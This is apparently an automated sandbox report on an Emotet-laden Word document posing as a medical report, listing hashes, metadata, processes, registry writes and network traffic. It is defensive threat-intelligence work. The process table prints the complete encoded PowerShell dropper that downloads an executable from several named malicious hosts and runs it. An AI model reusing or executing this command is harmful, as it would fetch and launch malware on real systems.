
| File name: | FA-7589 Medical report p1.doc |
| Full analysis: | https://app.any.run/tasks/5b95c1d1-0f23-4980-8f1d-3b3f764f89dc |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 22:58:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Doloribus sed ratione., Author: Davin Otto, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 13:11:00 2019, Last Saved Time/Date: Mon Dec 2 13:11:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 331, Security: 0 |
| MD5: | 6BE14AFBD74EAAD975C15952D30ABA60 |
| SHA1: | EBEEA52555F99B3625127743C4717830FB03CE6D |
| SHA256: | 672800A64FC108DFECFA613F6BF5D525D8BB490CCEE07D914FB14AA94F1071EB |
| SSDEEP: | 6144:fxo6ktJfob0Di2k44tGiL3HJkiyD7bkS8quadB:fxo6ktJfob0DiVQitk97bkJq9dB |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executes application which crashes
- powershell.exe (PID: 3756)
Executed via WMI
- powershell.exe (PID: 3756)
Creates files in the user directory
- powershell.exe (PID: 3756)
PowerShell script executed
- powershell.exe (PID: 3756)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 436)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Doloribus sed ratione. |
|---|---|
| Subject: | - |
| Author: | Davin Otto |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 13:11:00 |
| ModifyDate: | 2019:12:02 13:11:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 331 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 388 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
40
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 436 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FA-7589 Medical report p1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 2764 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3756 | powershell -w hidden -en JABDAHAAegB0AHgAaQBpAHQAYwB1AGwAbgB2AD0AJwBYAGcAegBnAGcAawBsAHcAegBnACcAOwAkAFYAZwBpAGkAbwB4AHYAZwBsAHYAdQBrACAAPQAgACcANQA3ADQAJwA7ACQAWgBwAHAAdgB6AHkAdQBuAGkAawBiAD0AJwBDAGQAbwB3AGEAYwB6AHgAbwBvACcAOwAkAEwAagBmAHAAdgB4AGQAaQBlAHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAZwBpAGkAbwB4AHYAZwBsAHYAdQBrACsAJwAuAGUAeABlACcAOwAkAEoAbAByAHQAYQBuAGoAbgA9ACcATgBmAHEAbwB3AGIAdgBvAHYAeQByAHYAJwA7ACQAVQBwAHEAZAB1AHYAZwBvAGsAPQAuACgAJwBuAGUAdwAtACcAKwAnAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBUAC4AdwBlAEIAQwBMAEkAZQBOAHQAOwAkAEQAbgBlAHIAZAByAHQAbQA9ACcAaAB0AHQAcAA6AC8ALwBzAHIAaQBnAGwAbwBiAGEAbABpAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGsAZQAvACoAaAB0AHQAcAA6AC8ALwBiAGwAbwBnAC4AMgA0ADEAbwBwAHQAaQBjAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOQBMAHkASgBmAEgASABrAGcAWgAvACoAaAB0AHQAcABzADoALwAvAGIAdQB0AGkAawBwAGEAdABpAGsAZQAuAGMAbwBtAC8AbwBsAGQALwB4AHcAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdABoAGEAaQBuAGUAdABtAGUAZABpAGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGgAMwAvACoAaAB0AHQAcABzADoALwAvAGIAbABvAGcALgBsAGUAYQByAG4AYwB5AC4AbgBlAHQALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdABoAGUAbQBlAHMALwBzAGEAbABpAGUAbgB0AC8AbgBlAGMAdABhAHIALwBwAGwAdQBnAGkAbgAtAG4AbwB0AGkAYwBlAHMALwBsADEAbgBNADkANABYAGUAdwAvACcALgAiAFMAcABgAEwASQB0ACIAKAAnACoAJwApADsAJABJAGQAZwBtAHYAcgBrAGEAdQA9ACcATgBkAHUAaQB4AHMAYwByAGkAcQBqACcAOwBmAG8AcgBlAGEAYwBoACgAJABaAGUAYQBnAHIAZgBoAHUAbQBxACAAaQBuACAAJABEAG4AZQByAGQAcgB0AG0AKQB7AHQAcgB5AHsAJABVAHAAcQBkAHUAdgBnAG8AawAuACIAZABvAFcAYABOAGAAbABPAGAAQQBEAEYASQBMAGUAIgAoACQAWgBlAGEAZwByAGYAaAB1AG0AcQAsACAAJABMAGoAZgBwAHYAeABkAGkAZQB6ACkAOwAkAEYAeQBiAHoAdAB3AG0AbwBlAGsAPQAnAEgAdwByAGIAagBtAGsAegB5AGoAeQBiAGYAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABMAGoAZgBwAHYAeABkAGkAZQB6ACkALgAiAEwAYABFAE4AZwBgAFQASAAiACAALQBnAGUAIAAzADgAMwA2ADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGAAQQByAFQAIgAoACQATABqAGYAcAB2AHgAZABpAGUAegApADsAJABEAHkAcQB6AHgAdABoAHgAcQBsAGgAPQAnAEEAagBzAGsAbABxAHcAbABxACcAOwBiAHIAZQBhAGsAOwAkAFkAZgBuAHYAYQBhAHUAdgByAD0AJwBGAHQAawB6AG4AbwB1AGwAeABlACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFgAYQBmAHEAdQBoAGoAZABuAHoAbABiAD0AJwBNAHgAcQByAG0AZwBnAHEAZAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 179
Read events
1 375
Write events
677
Delete events
127
Modification events
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | tz; |
Value: 747A3B00B4010000010000000000000000000000 | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (436) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA54.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B0E76620.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2790EFA1.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\288F512E.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\171D7357.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2BF2856C.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E405CE7D.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EC64A5A.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\47BA293.wmf | — | |
MD5:— | SHA256:— | |||
| 436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5D68D378.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3756 | powershell.exe | GET | 200 | 66.96.147.117:80 | http://sriglobalit.com/wp-admin/ke/ | US | binary | 201 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3756 | powershell.exe | 66.96.147.117:80 | sriglobalit.com | The Endurance International Group, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sriglobalit.com |
| malicious |